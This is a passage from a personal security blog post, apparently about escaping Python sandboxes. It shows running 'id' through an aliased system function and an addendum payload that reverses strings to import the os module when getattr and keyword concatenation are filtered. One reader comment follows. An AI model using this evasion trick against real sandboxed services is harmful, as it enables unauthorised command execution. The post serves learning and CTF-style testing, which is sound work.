
print(sys_func('id'))
If the response code is 0, it's a good output. If not? A bad
output! Sure, there are other ways to do this (Capture,
redirect, and print the output), but that's out of scope :)
Addendum 2
I had a case where getattr was blocked, as well as lower-
case concatenations of keywords (So no o+s)
__builtins__.__dict__['__tropmi__'[::-1]]('so'[::-1]).
Reelix
at
1:05 PM
Share
6 comments:
Unknown
April 25, 2021 at 7:14 PM
this is just beautiful